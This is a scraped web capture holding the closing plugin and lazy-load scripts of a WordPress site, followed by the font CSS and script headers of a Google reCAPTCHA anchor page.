<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.11.1" id="jet-menu-elementor-widgets-scripts-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js" data-rocket-defer defer></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"11\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"11\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js" data-rocket-defer defer></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/arturosanchez.com\/wp-content\/uploads\/2025\/02\/cerdo-iberico-en-la-dehesa.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768566613 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iz02q9gaw7jp
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WrMffFu2w65Cj8xedOwrkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WrMffFu2w65Cj8xedOwrkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WrMffFu2w65Cj8xedOwrkw">
